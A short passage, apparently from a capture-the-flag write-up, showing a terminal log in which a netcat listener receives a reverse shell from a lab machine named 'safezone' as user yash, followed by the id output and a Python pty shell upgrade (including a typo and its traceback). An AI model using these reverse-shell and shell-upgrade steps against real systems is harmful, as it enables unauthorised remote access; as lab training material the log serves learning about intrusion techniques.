 └─$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.47.62] 52800
id
uid=1000(yash) gid=1000(yash) groups=1000(yash),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),114(sambashare)
python3 -c 'import pty; pty.spwan("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: module 'pty' has no attribute 'spwan'
python3 -c 'import pty; pty.spawn("/bin/bash")'
yash@safezone:/opt$
yash@safezone:/opt$